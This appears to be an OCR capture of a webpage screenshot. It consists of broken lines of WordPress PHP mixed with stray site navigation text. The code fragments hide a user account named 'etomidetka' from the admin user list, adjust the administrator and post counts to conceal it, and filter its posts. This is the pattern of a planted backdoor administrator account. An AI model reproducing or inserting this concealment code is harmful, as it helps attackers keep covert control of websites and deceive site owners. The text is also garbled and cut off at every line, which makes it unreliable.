
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
d
ng released